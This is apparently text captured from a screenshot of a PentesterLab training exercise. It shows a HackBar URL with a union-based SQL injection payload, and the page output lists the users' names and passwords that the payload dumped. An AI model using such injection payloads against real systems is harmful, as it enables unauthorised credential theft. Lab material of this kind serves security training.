 PentesterLab.com Home
id name age
1 admin,root,user1,user2 admin,admin21,secret,azerty
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example5.php?id=100 union select 1,group_concat(name),group_concat(passwd),4,5 from users